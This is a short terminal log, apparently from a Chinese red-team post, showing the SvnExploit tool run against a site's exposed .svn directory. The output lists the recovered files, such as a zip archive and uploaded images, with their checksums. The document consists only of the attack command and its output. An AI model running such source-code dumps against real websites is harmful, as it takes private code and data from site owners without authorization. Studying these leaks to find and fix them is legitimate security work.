 root@kali:~/hacker/svnExploit#
root@kali:~/hacker/svnExploit# python SvnExploit.py -u http://www.webhack123.com/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 | 文件类型 | CheckSum
教程.txt | file | $sha1$adc1b0154e70db799eb91309a765c61a4a787ac1
xindai.zip | file | $sha1$3e01bceaa798f6f880c3c0c15de4ecea86df1809
Public/Upload/20180703/f5c7859499b4354e7db44cff106cff04.jpg | file | $sha1$220c43a3adfba843241bf261f13383af85ebba08
Public/Upload/20180703/07c7919fc1442b0d3baee9b633317f68.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180703/1b8c487fde20ec1fc3508708c038ff9f.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180703/00d0f267696a117d07ffa28f6d9ff9f4.jpg | file | $sha1$7099b3fc735b8eab6215226590e89c67e4ccd938
Public/Upload/20180703/f2f7d20d630f03e5062c4289066d58a6.png | file | $sha1$4493c7c54969419ce770498e6f3b7ac734096a7a
Public/Upload/20180703 | dir | None
Public/Upload/20180704/2edf33aac393589102f7549aa93ec550.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/c9449c5dafbde0152db53be34dd5a2d0.jpg | file | $sha1$524a156fd3f7503b43cc85c9ba89e81793c77b81
Public/Upload/20180704/de44831ca67660118c8e9f769a4a5a73.jpeg | file | $sha1$bd71db8d9dec658eb07c341d397610756b826589
Public/Upload/20180704/a74bdef85ac12203366b8af2a7da6f05.jpg | file | $sha1$ff27aca87857bd5ac3fc330a07b4cef3deae5c0c
Public/Upload/20180704/72f26062459e42f730abe16f6ccf195f.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/48b69893f3cc71f4e5a4f4ea4b9a5775.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704/9847dd2b19a3174fa2e2a04cfc130dde.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180704/8a80245177a0698af99c883e08c6584b.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/624973ea99ee4b1ecfbd8ca80531362c.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180704/d404fdc26a879e69f9d3d4332ec8d16a.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704/15022eb3592c32ca5554e95b40a5e1bd.jpeg | file | $sha1$bd71db8d9dec658eb07c341d397610756b826589
Public/Upload/20180704/2753e60f94c9b9ef36e1825b4feebf52.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/0319f1122ffab2d0091d8fd3c3be7c49.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/23d99e951f882133e89c9656b54d48a5.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180704/5cf646b1fc5b85fcb45f8cc5ce241fb5.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704/916cf722f40d44617cb2f356b7947f59.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180704/15f121381c53e2c2a42523a7193dc59f.jpeg | file | $sha1$bd71db8d9dec658eb07c341d397610756b826589
Public/Upload/20180704/b769d1b526a9521e393c9e6258efb9f9.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704 | dir | None
Public/Upload/20190316/9e2f104599aeca9235d145acf7b5e1d7.jpg | file | $sha1$b94d92886915cf2aee75c4476cec6e4f9888c1c2
Public/Upload/20190316/614dbf16cd01fbec5fb318a03a3f56ea.jpg | file | $sha1$605b0a97d68152cc7755cb6d3690ae8f76d61342
Public/Upload/20190316/8b863fb71352baaa4cd56275111942a3.jpg | file | $sha1$d605b05b60df07833d41be2c5b7025cbfde5d65d
Public/Upload/20190316 | dir | None
Public/Upload | dir | None
Public/images/error.png | file | $sha1$f8a0c8788e8f7f2ac13bb3794f47b183063c047b
Public/images/succ.png | file | $sha1$2885de5487afa135fcb50d1595aa939295b44212
Public/images | dir
Public/Wchat/layer_mobile/layer.js | file
Public/Wchat/layer_mobile/need/layer.css | file | $sha1$e11ebb64a70272c4f35b92fea064f27c4b87efad
渗透攻击红队